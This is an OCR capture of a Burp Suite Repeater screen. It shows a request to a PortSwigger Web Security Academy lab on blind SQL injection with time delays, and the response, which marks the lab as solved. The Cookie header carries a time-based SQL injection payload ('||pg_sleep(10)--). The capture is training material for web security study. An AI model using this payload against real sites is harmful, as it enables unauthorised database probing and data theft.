 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://acb91ff51f3467c180dc037c00ff00b5.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: acb91ff51f3467c180dc037c00ff00b5.web-security-academy.net
3 Cookie: TrackingId=eaVYDzZC62Rg7Hns'||pg_sleep(10)--; session=
etVe4xJCPS84EahbP2G6Ig9J9y2o6bnn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 13089
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.
10 <link href=/resources/css/labsEcommerce.css rel=style
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class="link-back" href="https://portswigger
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.
</polygon>
INSPECTOR